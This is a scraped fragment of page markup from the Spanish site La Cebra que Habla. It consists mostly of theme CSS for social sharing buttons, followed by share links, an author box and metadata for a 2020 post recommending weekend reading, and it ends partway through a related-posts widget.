            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flacebraquehabla.com%2Fquedateencasa-lecturas-recomendadas-para-este-fin-de-semana-13%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%23Qu%C3%A9dateEnCasa+lecturas+recomendadas+para+este+fin+de+semana&url=https%3A%2F%2Flacebraquehabla.com%2Fquedateencasa-lecturas-recomendadas-para-este-fin-de-semana-13%2F&via=LaCebraQueHabla" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lacebraquehabla.com/quedateencasa-lecturas-recomendadas-para-este-fin-de-semana-13/&amp;media=https://lacebraquehabla.com/wp-content/uploads/2020/08/vidas-truncadas-servicio-militar-en-cuba-abraham-jimenez-enoa-1-1280x857-1.jpg&description=%23Qu%C3%A9dateEnCasa+lecturas+recomendadas+para+este+fin+de+semana" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%23Qu%C3%A9dateEnCasa+lecturas+recomendadas+para+este+fin+de+semana %0A%0A https://lacebraquehabla.com/quedateencasa-lecturas-recomendadas-para-este-fin-de-semana-13/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://lacebraquehabla.com/quedateencasa-lecturas-recomendadas-para-este-fin-de-semana-13/&title=%23Qu%C3%A9dateEnCasa+lecturas+recomendadas+para+este+fin+de+semana" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                        <div class="author-box-wrap"><a href="https://lacebraquehabla.com/author/a-paso-de-cebra/" aria-label="author-photo"><img alt='' src='https://lacebraquehabla.com/wp-content/uploads/2020/07/La-Cebra-que-Habla-png_donFingo-150x150.png' srcset='https://lacebraquehabla.com/wp-content/uploads/2020/07/La-Cebra-que-Habla-png_donFingo.png 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://lacebraquehabla.com/author/a-paso-de-cebra/">La cebra que habla</a></span></div><div class="td-author-url"><a href="https://lacebraquehabla.com">https://lacebraquehabla.com</a></div><div class="td-author-description">Contamos historias desde otras formas de mirarnos.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="La cebra que habla"><meta itemprop="url" content="https://lacebraquehabla.com/author/a-paso-de-cebra/"></span><meta itemprop="datePublished" content="2020-08-08T01:02:00-05:00"><meta itemprop="dateModified" content="2020-08-06T13:22:03-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lacebraquehabla.com/quedateencasa-lecturas-recomendadas-para-este-fin-de-semana-13/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lacebraquehabla.com/wp-content/uploads/2020/07/logo-la-cebra.png"></span><meta itemprop="name" content="La Cebra que Habla"></span><meta itemprop="headline " content="#QuédateEnCasa lecturas recomendadas para este fin de semana"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lacebraquehabla.com/wp-content/uploads/2020/08/vidas-truncadas-servicio-militar-en-cuba-abraham-jimenez-enoa-1-1280x857-1.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="857"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_15","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":18523,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "3";
block_tdi_15.block_type = "td_block_related_posts";
block_tdi_15.post_count = "3";
block_tdi_15.found_posts = "231";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "77";
tdBlocksArray.push(block_tdi_15);
</script><div class="td_block_wrap td_block_related_posts tdi_15 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_15" ><h4 class="td-related-title"><a id="tdi_16" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_15" href="#">Artículos relacionados</a><a id="tdi_17" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_15" href="#">Más del autor</a></h4><div id=tdi_15 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
